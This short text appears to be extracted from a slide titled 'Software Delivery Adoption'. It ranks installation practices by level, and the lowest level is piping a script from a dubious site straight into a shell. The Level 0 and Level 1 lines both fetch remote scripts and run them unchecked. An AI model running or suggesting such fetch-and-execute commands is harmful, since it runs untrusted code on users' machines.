 Software Delivery Adoption
Level 0
curl http://somenaughtysite.io/random.sh| sh
Level 1
curl -sSL https://get.rvm.io | bash